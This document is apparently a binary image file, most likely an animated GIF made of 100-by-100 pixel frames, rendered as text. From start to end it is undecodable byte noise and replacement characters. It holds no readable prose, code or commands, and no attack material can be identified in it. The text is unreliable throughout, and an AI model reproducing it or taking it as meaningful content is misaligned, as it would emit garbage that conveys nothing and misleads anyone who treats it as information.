�<��VxR	��R	4�	T8�T (c�2x��d��:��>b}�����E^�I�Lɀ�M��h�`�f�+ /7<�I��KJ� �����Bʀ��V��`�W�v �k*��M6)��-��<�x���=��ظfAᴋY���o7h��@�{�)����!hB���l˿��dԾ��8����]ѳq�0����t�q%�R�-�"���ݖ�؃c+WB��/�������Z��YК&�x���؋t|���B�Uϟ���׌��to�}��+��D	|��!Xp�d���k�aA+
�
3�b/�Ѓ4T�
_������;	�4	������إ�Ep�]�T�)�@H�[B���{C������m��E
a�W��B�C�PDd!S@@�f� �Ku1J[z�����'�� y� �c���i�D00�C*$���k]���Р�qq�h�6�	�.$��
  7�@�����`W&!_�����Ч:h��*��!�KЂV��u`:8A��U@\.sh�~��4���E�Z!هk��z`AY��l�W ���k�a�ґ�e����n'`�*��r `!`]шF,$�&H"��&пv�,��ZfT>��N}pҁ(�p�"����G/l�	� yC�sK�����%/��K�^� �$��8Ab��,�j��O<,��	
��p��}s�N��8a

�\q�E>?�y5vr,����<��b"�4�KWW���%��A��4(T��*�(��
�q�C�\��׊E��i�B�PD	\-�S%NaAj�,l�tZ�6�+Ah�;4 !�&��T�hT�'�H-��,T��k�����������ƈc[��R\ !�	 � ,    d d  � ],��ڿ�
*T�p�?	V[`+>D��!�?>⟄�@�d�0� ;L�@bE�vlP�Q�A����	�\�p���˿	���0(@ႂbU`Ѕ���� �G+H�y�ѡ	%Q*��@BBua|�`��v���R�!@a$Wf�U�A��#>��,v!U������U7ذa�7��z�ڡ�ǃ�U��!�x%� ٗf
7vJ�l���2�@��
��-�>l���
Ͷ.��a<��S��@z����|`��O��"��!�!ʇ&���X)���F @?<���]ǅ[TF�mt�h�vy��Zh�׆���l� a[H(��J���J�d@q&g	�`;�� "<W $�EU�B�g'_-Db��}f"{�p�|+Ж@x4�g�B,��P]�IH3��0$��(���b���[(e�e���Yl��'W- ��!�&�
�`�?j=u�G���'�fj�7�L���	��5�(A����`�?t��s�1�m�3G.�T#�%J��h�]�Kdz�A}1z��z1�����?z`�_�0 \��P@, �$ P .f��S���?/;�m�Ig���ٴ%B�B,���l�i4��:��ۛ#Ǘ�������C�`k?e�A+La��	���F;� �?�Q;m�pl�h&_iԃ�=��?h� ������� h��6�.i3����*���/(j,Z��ӏU-�<C"{�U �~E��G ��?W���I\�CD0 �H钐�d�A�@��,��5#&�+w����Q�?�E���'�>�9�LOu���P\:"�^��0\�H
v�v+�`�����?�AC��s}i���BC0�a�����b�T���r�s��G�^]H'�M�K]�Ē<Af,ȗb��%,��]�0�c�``
�A�|f,�8B���t�-
1��Lҟ���T��A�T5�m�D�$�T�0�×��>h���¡�76�� �[��\ ��38��@�TMM=�Iޔ�dU$p�t���("�� x@���I$�~�7��� ���pN$kQ��m��3%`o�\z�	�Gr���a�GP�]�5d�(@�,��D֭>���A�0"������p�m�#�~�8�ĥGu!%���@GP�TH@I�9"p�+�CX@�^*�2ucT��,pbh��8���7�#T�	��>f���C�	H��P�����hyt!�@![�΅̃��Z�~hAsȌ-<`�#�f��Onx����(��LAr2䜁(%KfIˮ%� ^��
���yt�2��R�a���SR�L������Ԛ&!�?:Ľ��T8C& ������t� �-<�
9BR���\ !�-�í�4� 0��B�E9�ԚM�Bt;�a��$gC�5HK=��	��T,\�n�Q�
P���p��hf����܄d��I:к��\neC4��3� ��)�E�����Sy�@"\�Lh�hF�*m�,��\.�p�����#cM �n����r\Ej搶�����]_c���
�b���&BS�N^a�/� Y���h��h\Sᵢ���� wn�@D?�ă���[�ISk��zCD׍n4�P)*ͥ�RE���?���9{@�V��$�>����-�,	B�X�9�ETw|��I`�3�`� ��Q�삋���w�2�ҤŤ�.�m�����FƜ�8�;�Q�3��\��r)@�P����������X̟ ���`-TB�e�^�Š�������7l ������&�Օ�ю�煄z���W_dC�](��5��P��|�u�@�����E]��IYE�����w��lKy�y�BJ��s	Ԏv�6H�{�?����1�-j�MD������w�����j�Dn;H�<Y�T�6�IB5S6p�����!?�.p�Ѩ���)I`i������
�-n��YX�/��n��G�\�{E��&l0���f��v��pOW���>�������ZfSǆ����?��[�f�@B��ЋH��(Jn�G�QV��=ҟr�Ӝ\����(Э�99�l�����ˆkȄ&n��&> �<�Dش�/lT� ��;Z��!��<�E�����Nn�w<����ᙠ,��A�I��q=��\�n�KKI�� 2���¿;P���@?`+�E��?n��k$��`�L�m7��9�	�z� ,fQ�dgvFI�����p�ڧq�2	�qJgd!�m}��-����	+0�S�6=1]2�{�&���K#p���0]$���w<�aPd4uk�GC$H6�@�
T�1�b=�3=����'��i	� }���F=��	=@ �FHr��|x#�)$ :��p��6V7##g�5q lq�pbXl� �pa@$��@��j�m�6"8xׄ[f 6�'�z<�w�m.Q��uHe`Z��42�Ge������|��F#�R���A��9P&7T�s.�E=�Gc��4TF==�#y�H�w<M��4a^�s�9p@u@$�Hr�E}�UT���(�����g� } 	� C%��_!�7�s(�Y&�)9� �:���fmHhu���i���He�z�F S i��r�5፦f�B:P'�4��T��wp<���8�	B�u�W�5��� fx��& #$i�
ac&�e��:P1�9@N�7��ǳ�$��h�	�u@�� �`{pa�q&$��P�*I�ia1*��s�Pa��DB4�R�<�! �<i�u�}�����/�A�)�"؏)0�4���I�j6+��p�:��|OA
"5v���n�D��.�QQ�א�`���F��l�<�fwspz��8�9`+�O��̀�ٚ^Yd!` !p���sJke $p��B�N	 =`�P�*���"0"�Ti3�&��)��}B�"�8��9�ӧC0�a
� 0`n�b���� `  `�
�&��y'��s:�): �1�Z�D�m��?ˣ<79���[�b 6a� ̀|����0	a@ �P>@M��T`$��\i^�`�P��F�0I'�-�;� K�	���ԍ$�O4�I&*�Hx��� �&�0 �`Z�l� %�DK��(?h��h��Z�)�	h�e7�pfN����sZ��(�n@$&Z��z��� �@ �\ǅ�*���8��x�=H �-�@9[�:����ڟ�a� F�S�'X�K�7�� g�*�y<���ⶊ�sx�	�*��қ������  " �2S W$���
r���"�� �f�4��j�2SHp6�":����� (* u�	���)8���Qpp_����K>�19(�'�:�W�)9A�h`$6��L�/�`c��њ�Ж,STB@I���%+  Ѓ`	���F	Q`v��������z�C��dڢ�Ѱ1`M�C Eh)Pu`v����d  K�E� {�0� � ,���T�A	\c�	0�6V+ �>` �M���R����K	�FT_���n^�d��a{�7�������`Q`M�Xh8η.��3��K�����0�Ox�ٖ�d@)p ��|�*���A�P����"�5��9�p�83!a,:��F-��/�l$ ZH�D�� v�?��*Y1&x	`W�[F��,˲z� ��v` �FQm����-Iu0��Գ'����6P
��&����d�����>�=�7,cZa��@��O5	Q�h� �F2�٨�2�-��
�q3��xu�_ ���dpM�_@�
ǒ�A�3
е K�����-�g� �0����aG���/J:�W�:`����`�:@o�L�d�K>�B-�'@6��R�țţ����Q� ����!0�2�<��","����O ����:�`�N�f/*�ܪKC3o �P{�r��{��A�j�	U|�K�	} �
6$#�)KXED�q����K�bH��0�Z0�:�9��-0`[`1P+�0@Ka� $�Ť!`}�! ��0�K���M�2 ,h�csN�����Cp`D> !(�����K��
�+ ���#K}�������U���� M�
ZuC���hnк:�i7��~�<����T���q<UU(�m����"`"���X����	����[d�e'������}U��O�5�_� u:�$�:�|���"���v��	���,oo��u�P��d�Qkc�; ���"��"-�&_7]���˲�!�1�H�	D��D6���Bҝ��|6��d���h�O� hf�yw��]_JM 6� �(�˫,[X ��i	�x��&��K@��G�H���g> �:�?��A8��۞���jQ����[��8
< ��ot|�V|6�=c��.	��Q ��pzŧC%A��.�e�`��YҢ[F=��"{����  ��P�u6��|"������ /n��OBJ8b*���	~a��zMZ��}��7{Qb+lx� �CS
�9feV9�8�yMP��̪��S"��)A��GIb���a�T��G�yM^MEasiN�P��=���v��A]方_;�е_+k��,1e�mV	EM��)s8:���= `���^si�M]Y���W�8(�Oui�#i��CdGCց8t��}b��:@�D}�ьHc{�k�L}}��6X-�H -�4 \e�h	u#�#E����,�ZPR~��1�$2'-�{� ������z6�q�g�俵S�Q�CV�G<���Ex=ٲ!����|��F�0�:0���C��\2SՆ�N�!@nКp�xE ��P���^�̻X�`�Z��à�e=�yY����^'���C>ݖ����fZ]XFM�������g�p`[�PU�jM.�!f�Q��'��=Q ���EQH# 
���̲���AN ���ԩ�$r|x#7EY�t#kb ���� ��>Z����;]�t�7K����K @@��T�Pi���1��V�~h�J A ���I+ BZP�*����/����/0=��<����������_���4��B6	L�"E(
�c�A7$d�@��������T)���:Z�)@�E�-1(�SY���$��H����!p�B	8��0�M�`%R$���X�p�)�	%�<I`�?.a�v���bH�!Cp�����y�.6]QA%����*�j�0P��/��<��c��������uQ.�#`�]�
��A�Db��o�-O7j���	{h�!!����
�p@D6&| �Ƶl���Q��\"(��[�rf*@�)� �)X�e�!Z�� ƨ;ʔ*HA����@C9SIA$�J��T��!�&"�;2bA-�':p(����<lx�UZ��3�`�A�X� �7��3��'��D���AD����2�<�T� �@a�Ԣ6$����������^���)
@ a�&����T�D
�TF�ΰ�� pJ��>�R�,�j���c�?(J�'r��8!�fF��N�������O�[T�%UjT%F!m�Q��Hbpʲ�6�
!.���ˮ�ɀ�T���6��A�*PO���ta7	t�B�x�Q��!(��\RQ�E�:��,��kI���D�*�!��"a7tpU�5�@@��mW��ؠA�)�(`�A�A�����_W8��\T�ŕ)`)��u���!+C�������Р�^ 7��Vp�
�X@�9�� �	���T��_%�_&�`X�X���)�H#�4
�#_  �btk#��D.&���8����P�(�l^��n� ���U�c�Т��UЀ��H�������]�B�!��h�#��Z��*�̪�BS	�1S��c�����ͦ����7�SL�D��w
=�������,�qᮢ��<�����l�C��
�@�+m�t���R ��@aB��@��f H����(@�*����D�D���wA�Ã+� 	n�(!�V@�%�liz�C�D*��@:C 
b���(ml��k�Ȃ�(�_�R	 `�e�*!���3��wk�B✣C�l�;Y�
�H�@�i=hG��&����@!m��+�I6V�X���e�~��&��$���~�38�Q��t�(�� �@V���F:ҡ�l��L ����� D�JR�pL����"���!�x�w��$%�G �>�	�x��� �Cd�5Ȃ��-X�Z�	'�eu���Y� ��H�1G� ����!1�� !�	 � ,    d d  � ]���B�}*��PC�#t� ��F�L��!�`�� ��IP2 	���	:L���@@`13[�p��A��m:��3�Ë�/X@u�D�Vju8�kA�
�����ƍ	 )2DI�p%��a@m�+��P�2;������?������x�
�<�*e�U�J]���f�Up�a��s��bdɔDR�$	�	vl��Я��2<Ѩ�RT�Q6��x���SAS��Y����1X�.��w����!��HԮ9��I�W��� A�&x�(��!���
t`�
?�Ёc�A� '�M'���u7av����L�Qz/��ZI%�)�4W] a�N��_� V $[l��
J!��S:��e�I�G	��U�]q�i�%KH=�$�J �(]0����N���E!�l�1�c�9't]��dI�y$���n��z/�C[��bB+IP�	(:�	CQ@�A�)O���Ab.�X�@>�G.�@GU����i$�Hb� ���!Gi��k*1@��7H��d@-�0�婧6���+����i	�S���'- ����	�L"�Y.��2�RH�9���F[�$u�C����_�8� -��`�5��x8��SAL1�.�	�T�[�v�F%���!R��
����t�D(� m�ӧh*sO]��,�@.VY&�~f��x������+�(�{�'
H@W�F��>������}� *��ɠ��i�FUW<��d��Z����T��#��J�>�R	x�%�L��;������B7X4���Jӛ=c��Mb��
fm��w�$�D��.��i���sؐ��f�ܟo��"�>�,��FC����@=���Hrr�r4oL��V�%vI������o!�>P���,�m��A |q	9\�8�s����,��\�Y ',45�|0\���|=
�H0 -� +�Aʤ3gy
��f8�.��4�!1.���a� Z����g����V�8B�d7��!j =`�ⴤ;���. A���.�9����m\�hL���6T�6)�/�Hr%�i���e�٩Gkr9�{��%�L�X�[�� K[@Ax2����D6��3^���$Fc�̕����&-@m��Б?&*$�ɗt������T쒰އ	��	S؂ ��V���%&ġ � 'sA�"r- ��U�:����K�a� �� cI�)H��RbG�� .X�
Jp� ��,��׸�+��2�2��!+Yq�<��ē�q��ݽ@���5*ٝ��GL`�]��J"68!T< (�aC�p�r��A�S�QܣHAr�1��^�JK�>�+\~�$ �O:``q�!�J��?��Y:M��+���f�)���e�,]X.�'��6���bi�VT��(��� ����{D���Ta�mC����e�����h�C� ̑{�����g��ޒ�����/����%|���Xƪ�����9�����3t��`
�u�� `x*�?��ֲh��b��VB�b�-�@��޲ح�a��Q�� <�ÆeE�YՊ D �71eu�rea�9��2ʢ��O.�#/aM�(���d������Es���@���#rH����ܿ��Se���4���(�Q����^s�l���`�� $H.O��&�����\~`b����?�V� \:�������r�^݋.=���)[	��=H��9���\�{��U)�TjzS���1�M� D��*P�
�]!�W/��H�x�5[q6�;�ր��=|�e��
� �~�ˁ+`���K?�LZ���%_7
�(�GE�|�GkC�;w�Tl�	��'w�}Y�Dr��I9�Og[������9kj���D��|4�%Y_���[�J��y^u�����r�8�A���`,��X@a �t��򜇜I<M���H�`��$��V)�W�o��ۑa3E#@��`���h `�( 
*0�z(�����(���9�� %� �����n,���t�Ãe��~p�j�l�Sx����V�4��i\��� a��`�w��=�l �:�����[�V�r!���xx�? 	Ҷ`G(��0�V>�q�"�ھ*j��O�7��	�Pr:��^'wx�2����=�g^����e�bx�q6 �0���'3A�ͼn��ZQ"�P�|�R�3��HkO{6��Yoyc�>�x�W�?0A��` �QX(@�� �Cu�G�zy�,R)u���/,c^d{��XU��o�G ˠm� �i�Ìb�@ B  `	" `�<�$ }L4}.�T��wQl0}	�"߇K��aZ�a��{lW�U��wr�	�S] �F�$
�+h(p$`2�A/|4l�Va�	p�ޗj�l(m�WN��7��j$LQxCr������|���p�q5�f>��Z~U)0Q���M��slp�U{��B  t�.G zhC,feh$�0[ +`�;2(;|tiI�QT��nP$T)H��%.�>H u�x]�{2@m蠊�ji���b�@W% �`-�+Ѕ�G%4NɢQd&�x��M00��F^��o�� -�>�@6��	W�Y�)Dp
�"�Y��V��$�t8!�`u'�1Bn�)0�F�n�$�^�u����& ��/�pFh����m�8Pr�	@ *(��/�����b8��`�1}�KIV
:@���5m[G�G�o}��h��4IP�pP��v�8.0+P�0zH��ؑ�h��)P:P6�`5)\[� u�ZwO��~Ȅ9�,���`q��h�)0�K�A�wi{i��X�N�dޗ:�A�ؙ��q��[{�u�wO}@�؁Xkg�_7$��y>g��	P�h��Y{u8������)`:P6P�H��H���W�a��XB�~\E /�`b��Y�����`�9��+<��=����i�n�T0���#T�{��᧌��� ��\�)vh�)�'�yAy����+�8}�؃t�KV��v�P_���$@	0�H��*s�� �������\V��О��X�i+�9����Ƀ#
�+�lϙ9@+��uOv��~.,�� ू��t	� |xS�F	� �H�v9�2Xw��D�6/	}$��v�v��T�g��e��d�l��K��5��i��qaP��p�e Ԁ@	�&� ��	� |�� lg }`
@i+x���Y(�J�hqi`)�v���
�'�$@�uQN�+٩�!�͐ M�cz�� ӺN�3 �0L;(�X+Y��Y�]����1���!�I�)���:����K`Z��+�">���e�pU��	�� ���@ q�d������6@��)��jX'�1h�P�!{�6`d��4ڎ}ʎ��j6������>' �P|Ԡ��0 ������ �0�(} �� +�_P)K�a_@M@v��v�%k�!K�pQ�u7wM��R�g������������Ї��d`]�sP+S�u@9�u��љ��{:`���)��v�%�����	��AHP��/��p0���y�D�	Rᐮvb��j�u	���0LP��!A*P>������eb@�����:�%kP�6@g�>௧�kˌG����;� ��q���( ��驇��*���=���C�9&�R�'��;��'px�����[]j��1�{�	}HP�4K�(����>��J��7�F9����"0x@��)��B���<�N`�kX�����nP�6p1P�饔@���U����8��� l�ہ]pF���{hL��� * �`�|Z(=(1,fE�c��9\�){d�1�o�60��9 ߋ�Ỻ�� �2p	��L�~�Њ�����_` ��OU3�tWwo)��B�(��<��\�1POp�Mpa�W0Ll�l��P��D��hTC(�}�	�@a�p �Y����Ƀ�2��:����
\s�gp_��)��,�` ��L�x�	�I+ =@de�W&#p���	��r�)�q��t�9&�T���,�`O�9`M@��d@�K/�(�XS����"�/�tFx]PVJ�#�� ���20�+`5KT>�+��0讆eP�����6p�pM`9����(�<��1 �"߼��	@ =@"��eV�F�2׀�SJ��A@8����Ȍ�n��4��WZgG61IA}4zs ���"��x��4�:��� ��א�P���0H8M$K��G����U�5��:�m�=a�-��
V�((���~�ז@ s+�jV����'װ���^�0�ȡ�W⤥O�2}���Z��+�C-@O�h����������}�}���F���7DU�q@ ��`��<w��T0[fLi��:�'����Z+�T�O�` p�]ݭ���N-��M ��b6��ޗ�� ��`��)/����X��+����h �d�_`�y�&�s�#�E��ʀ�פhS=C���bQ�	� ��F-��wn��u�]+Δз4���Q��������i]2��� ��]�r���@��	�`(�^)�9��(=%X�i~�+���c]��k�28���ƒr�������s�^�ۛ9k���e�](�Vi��Wl�w�����V���HpTmH�����o��X�X��p���>� CP��)w:v(�n�Wls�}j����+ �r��Z�!�U>�����p�I;�@��v�}�]�y�K �P��L(��ZM�w�F9'�q�xH�E!�!�����%޼�D�0�l��F��U!�e��Sb>����N�5�> �T�\�j���U,��>m��o���bh�5��	��U��߃�D͎%A�(�"��w�O+ �f6"p؝L����Ԫ����U�I�pW\�̀	�@Ĕ/ �bf���+{�K�o���0!�<k˶Z�������Xt�������9ePL0#P@=�!E�c���;+�Q�4+��d�Y� �r�%"m��p����擱)����7�$��Z�cSB�̾Q{G�A�Uy7b£�<0�d���|]�����,h5��f 6� �Dc����bs�-C""����O����������}m�'��{s�N���d @�@`.NI0H!A��"Tx0D�a`H0!��B�8� �,)`�"DlPٲ�H 	����M�8��ۤ��-sT��aN����x0!	,Db�0��H�d)T2�,X`ҬI�",�t����a�҅��@u���"�=�t�0a����a�� �R�.tB�@���1Ȁ@X�o�0�R����Fb�RFXjrh���W��h�lT�pd�
�:$P��`�ɓA(�:!A�a$�8᫂�!ǖ$=���mE00@� t�r���G*�>"�À���v���Bb�B0���<P*�d"ˤ��� -�H3I�:��9������`b�`��`�">�`+�Ϩ�42�?�<c "p�9����*E�n���%S���8����90��L��+�@hcB~X!�*�b���?�{j��c����ۑ�0":��R(�hH�d"	��N���`#
Z(��)h��W���K��b˛���Cb.�m����C�%�����1@��l� �H�;�t��B��d(�$��x�����)���xV�QA��Ok�)&*H�� V¨��39>	0@[i��ѕ�R,�H")B\ �P�c,.X��i��Zq���K&�iE�;�D��C5���b��Y�#�ke�V�zP*�f��"��*rcG"-b��!~X �)X�v�V ��Z)`�męb�h��� ~�W�4+�#d�^�J&�@��N���01f7�DH��k�����^8 �!\Q� fA�2 H�P�Z�	o��)+�<�3N*�� ��n\���,�v��*2Z�_�� �
4�#<\	�hg<i�!(�����!p�l�z�𨹡�@R��H�e��H�kR�cf!��n���Ì!Z`y�^��g�q�i��� p��*�Bͪl����D�������(�3�A1�a��B�����}�C@���9�i,�,�W X�-��
 ��9 R����S"�Hx	� ���N@E,�
� 	�)T>��� S1@��Ƹ�P��X0_�!z�A�\@��cA�00�@���>s����V��U3R��3���A��
��Z�_zW�ޱ S�����
4�B?���	S�}zB� ��@?��I��u�>��l��� ��	�E��:�ԍY|���<K" �����W��b
iă)]����ϛ�kZ��!0�97��d˰��z�� %`�]�K���#�ĀԂ,TXI�!�\���F=tS���C���JSf�v�(�w��<��Q�r��K@Dp��A7�K( 	&@�t��4��&Y0��������NT�)M�81������L������2���QC����RX�n:]��'�������A�nLCRS�Mo��})%������!�!v��(���Vg��'�?��09�T?6���$�6��Pp�!  �`Pq�Ƥ��mgk1j�7�  � !�	 � ,    d d  � ��S p`����j.��,E�G< �`"A�` ��#����18�π�#���Q�D���-[�����
��S�O�D���&����U�V��n�E1&t��o��9"cJX�R��.�����	' D�C �1���E�cN�9OGNt*9f��&jV`$�
1&Н���K�i��d ���ʖ���C�X@���o�,Xi��i^�xA�_�s�X0�HכbG( �,��Z�9������IA#[��{.�	/RPh1�@����������5��
l�� #YS�m�Awv��wt�����l� �� ! �Z[��d�G	L��4�7�4�Oe �[+La�QF�Q�N�YwM]x�Pz�,�K�"��u�� ���ZIk���RI�Kdyd�9��
�!� N䉈�,�q�Q?��Ari$�YL�BN2��
���M�B��5�z칷��D0 �.�AVfM�,�׎����'"-���Qsu`d�x��'�.��v^8,'$�h!�l���Ҵ���C`�6�H ���B��$��9��ƭHJԡ�n
�<��u�bf� 
���� ���5 {)�斨
��lX:@I��	C��?v�zS�B�z+m/��x��t�MI��[!��Y�؈H@�"&�F�J콘�!z����`W �
��@?�$�b�Z0�Z P��\��u�h���Pj���l4�H���Z�	������h������ALw�_7IM�[ x��%�W.@j����]��&Zsm�v�z�ŶZU)��b͐�BiުV��Gnw��O?��Wk����ӂ�j�?�@|Ah#y)���P{=�����%��è(u@�?1$�@��y6�J�PB������'O��3&)+�+4����'����g+a@J�����c����� (��P ��o$�h~B���@)Z@�
\��� �QpA�pf�40a��з��j5Dj�f6 M  @ �xB� &@��؆+� ��8���w(� 	�m������Pof��Z�AL+a�!�#<������ V"<�� �$��[}�gB�ȁl&�Xh㶲�E=��K�f?��Tt��E�%�H� ��I*�`
А$���#@�fp�
���M�
4̌�с	D�f	pVb`��\Po�!ߴT2���R$��\�� ���� ~`S�!�����
�:I�3��@���1�T00b��򖗰�)�k��xV����
Z |�G:��0��-,@�#�E��<fy�t��0!�]o{s�`l<�N;$ %�A�H@�ˆ�:(�I���6� �����\!#��HaR��nDIZYQ�N ��t�[�6!xR1TX��Iiw��ml/Z�!As����s�ԄVi�$����� �@�&P���aB�T�ƓGL
�X��z����6� Db�KY���"$"�ޚJbη�&6/�@J��2`���b =KEȁ�L�KN�� �..��l�|)=f�Xl�:���)q�n��7|aGˬ;7+ς��S�N|�>-`rji �>��G6r�?p+Q��CdJ�: 6�@) b-#X���)}��g��
jB�^��L����#7L&�y�L�T�K����R!�٧�X��5i`�� G�|񅀳$���s&2@��"�M�����j;�	��H��Z&�]r���\ ����eäW`4�П���U�`plI,�ҩb'�=�SE~g~���v�!W�Y����s0.�@�!,p q���r��=$�Ā���m$H;o9M��Hx̦1�����ev���?܇O7{"D8�H�14�!�Ir���|�R^
�̂�k�a$�|�����J�@D!������D8��!�����!t��G�>ql+`�u@P���G�1��Kf__k� ��G<�;hX�I��
'7+�gg����]��f���9=�XڴT��˒�ϊ���!&���^r�d��O��t��&@����f���r)��0�Y���*��3L�c`D���$��g-yIY�Ά��!��9	�X�AOw������?�(R�l�Z�.�sV�(�A�E4�2P-I����)0���@�H�2t`��DӊT�f�;1C�cr��#T��vJx������櫺/�>$)��ٌ���n���D�"\~���y���3~i���F��+�v��U�Q�H�_�$L�F�H�2�af�Q�Q-���f#!�WҶ@ �b��;���~
Tk�5A��X#�׀N��g�:3�-�*�EE,��
�(�gR
�	 R��(��Dn�@�"##�+�w-���7�`)��np4 xl�'
 g�ug� Na����!���?���~�9#t��qR9��<hup+PG�37�%*tK�&�~M�	_�Z!�>9<�Z��=�'[��C��z��v@:0Qoe(5�rs��ZH IFZ��+@`<����%�� /��ӈ`d`�
5D{�e��Q��iU�u�g'mb}�i�m@$�m7�,c�PWF���=�wA����6@9 G�G.b=0�e�j&�g_��ԨuB�����ѳt�9q�c�'����n`u�#r�fz.AS�oZ'g̘��&�����f�vnWk�M�6����:�iu�h2�P��{cu��u�� r�{&%��}E�f�� n��Pt�2�����,QT@�q0>��22��.��Tdu��0+�hI�ob  .0 ���%�wvdJab}+	[1R�h6�QiY!�Z��PkiH��0�8*k�(LԠuL�H�E[�)&0!�hJt�	剾X���_��������a�hyA���<c%vjϥu�e�Y�?������E0�-�#���n�T��	�N� 4������V���&��Q�01!6`���	���{9���@�c)��3d�0b)f���H6������:��M ���;SuV� �(p&U�(c*�{y+��E#�I�c�4��*��Tp� �y�$�,�eGv����N�~�(QR	p� �� !� a ��6���$@	a�!�z2�%0�P���]j1@�9�a��4�D���G��7~�����P�}��b
P����>�anp�*jv`�E����Ä60�O�p6�9�u`��YM!bJa���gօ �q� J�	 P�}`�G��J�u!P9�u���dp�ګ:`�zA$@`Y���v��1@Z�e*k�Y���U�� �z���� :$ir��� �a� �`/5)�uP�J�P ��wQ����n�^������< .Z�	T�$�]��J p��J�� ���1�Zn�:����i��!����4���(���JT��v��**��j�<�4�:��Z�b �B �� �s;' k�ᔍ)�]�=@ ��	$��PyA@�*I`�Z���NP�M �j:;�=�1�k��jT�Z�0#��o�ʴ1��"�}��!�O��������x��9G�9=D�a�6P
�9p{�h[���3���)#{3�1Ǵ�K�^�xm�W�}� ��(��ŚN7�K[�{�a�+�>�6`��Z�J�i��V�ʴMA�߱����vjwFg l@G��"B!r0��vY
#q��yy�1��d��k��g`0>p�]�" ��	�D�@�J���7�r0�S��� ���7˄ͺ�O����o�$�*��>p/�=@E�:���R��G4�l���q���%��6դ�*Ƀ^��:j��p<`�3�.���dЯUL:�A��!�@ۻ8���IZr03� �� 	��كA�&�063�+�������<�9�_���M�����*1�O�>`|���7���+mo6�O�u��WJ�V�Va��6�:k?�;� ��d��'PB%D�1o�o�s*���Ņ�*R+HZ��q�`^��0�=�vX�y����9�N� ���, �S0<P��*�-TD�R,H)L�P��J 	���(ʢ10>d�`�Gm��cV��u��Z0q�Q�٢4��hP��'+�3�a\�8|�,�!�}` �vө�]�cW���70!�5�ү���-0�
���ʬ�l�b�w��	���@ϧ&�:��m)�7��]�D�q0�F=H��^���%D�j_�¥pA2�G0 %C= �< p�"	�̸� ���*T&"vd��h[��6�QkK�(pY�Tj��dS�\�Q���J=w6Z�R%���g�җF G��vV��W�����xAN��ܵ9J��! *B�o�x�q���#a	�	L��x=`ڧʗ$�/��)0��H1k�`f�r��>��0>Ġ���V�i]ȴ�g�ދ�kÇ{ñڔh	gl	Q���C�AtH�`�D�D��:jh=0[-@�n�$���2�W!���
l��������� n�VA�xn�CzyG=��D� h��[�I�:n�U��]�\h�#���݅�6.@�P�(��F���jvt"�V�bV���H��.�� �(b�W��zܗ@y=^�����y��Hk�R0&"7��V����z�W�Hc��s��ל$��p�oq)0f�U~n��1���-�g����Q���J�ȓ�	�aG �~IH�MgՁ���avV�x)E�}���΂p������8��k�E�&s��?V�4D�ffEHNZ6!}���"R��m�rE��R;�
<�̾�ͽ�``XE�֗��e���t�&TK�2���)@�`�_�e+Q���a=�RC�����hj&O�60����)��`	s*�0*�&��&`RM��d���fa\�v��@>�� ��>!r *=��mͲþ�hF7�����-i�M����&b^d�Z��3!�>�����
	}9����6�%�QKp��`b3N�	�p~{s&�P�`	E��l�}j1Я�s1J�����5�"f�q #���з.�f�H�����11Ϙ@A?���uPA�&���i��}@�V�-#K��	$�&=�A��o��qmܫ��Ƽ�`T��1��O=�1A��>�O�i�[wc�_P ��c{_v5�쑐�w@ =��UR+LA ��}XQ�߄��!�?�#@��22��P�A��H��D
*����`�� b\@`��Щs��H�����.e�T �SL����)�J�"�;

a� A$��F�%u>�<+"�d���s���<XR�"��[��h�����=��oŖ K�6|(��E�\3���_	=F�40��?Jo����Ь�ݻy��������
z�yS�4o���&Yr+R�8`@��!jQ�k�ҝ�JF��%S|ɱd��	t?*��_oZP������"\@��)��f�.bb)h�C�mZ�䀨H�P��"M�O4*�#A:ZM$6��P�b	'�z�!�0����dX�0�顃h�A<\aa��� �Z)�XH0��Yr�)|�쟗��
7��h�� � ���p�r(`�>@"�� �Ϧ�vZ � ��-ހ����� �,�V$�TRX(��NQx$�9�,"/HD�>Q��8)!��ܠ�)7��:�db���j��~ ��la���Iʐ4����
��̂�3�� Ҹ҈W�)�A�7�0��3��B�ͮt� '��������ډ1��R$}2�o�r
��*7A�ѫ��HU��D��@� ΅�I�v��Zz)��f��N��W����(�[�R p����Na1�W�]c�-�խB(��Kk�)��a!���

�G*H��Əp#��Zp��<��Z�YX����)��ڗ4�H�� g�[<T@�D�C4�2Rw)"RĪ:ݰ���m���2��xx�!Z��R��}Rq\��Ǘ)p���H#�7]j�4̀����Ĵ�i�C`��QK����Ml��O`_z����XR�'��:������A/Ȃ@\p�>HzD�
P�0�");��b"���M�����&�`#,�ް��$������w��Ԧ� ��rx��� 1��"V�ȅ�-%|i�E\�&��	^�c
G�b'G8AO�(`x�kaCt�7P@�L��A�K!	Y�^i�'D"��	샢*BN��!�x0⽈<�"�:Q˜b�f��:�F�/�h	H@7�=�S��@.5-@�rt\JK�(�D�ӫH��(��l٠"W��5}bM��G&�����w�B�&t� a�T�(�� �yli����J J�3,�h,2��  !�	 � ,    d d  � ��P@PA��TH��sGR�� f��h4�F�BJ !���'%����Ä)ܔjb�K) ����" �@cf˖*������
�H] P���Z�'p���FR��`���	6X�2�I�0�2��lX\��N�/_HH��cG�B(aHQ���p���?�,`*g�S=o�vd�D1G&�M;��G	 Q�TPR�Jz=�Ha��/g(�A�E����q0�(�K��������d� �����WЦ�X�����=Lʕ;7eH�,J�雌ЀB�@Џb� �1l���a��
i���.,��g�a���qR�
Q�Y�5Gk0��[��%�J$�[_5W� 0TpB-�?1� La�d?�A��ax]vlHe�T.�EDD����^kk���I��yR�����g�0�؀B�SbFP hH�Kae��uv��-��iT��Y�����CH��E\���n���0�^�!��"$Fkb�TL�aYl�1�<.0��T���+�P�Ya��i�"զ&=�`*n��	�ｧ@?qX� r+����LE�
/t0'�h�!�,��
c������/��Vl ���G� 	q6ATL��{�R de �� ��S���?��F�.<��f�r��'ZT0FHh4��}*A|ղF,Yt o_�A��U�A��$,,�ӟ���*zD��P� A˨��r�,Y�b�juT&l�~��]���	'�O��F�)���N�~T��"��
a�����_�{��p���`K͍�zp��kuA�4ҩ���_���T�qu�àXO�ce��8[�� �/����f�����A�ׇ�s���}�km�� x�{x ����֨�T�C�?O=����� �'���
��u�mG�*7�t 	t��"����T��H^:����<�� >%� !=(A(�U1@�B�����8� ����% @����@��Ki/E)ZQ����TG3@<1���"$pCr�	
ؠ�i�\@�$0��4`,���o��?� G8�cGX
� �)pBx E�&��G��k�"��#Q�X��b�8�
g��*���� P@(CI	��1�����V�ҕ7�����x��
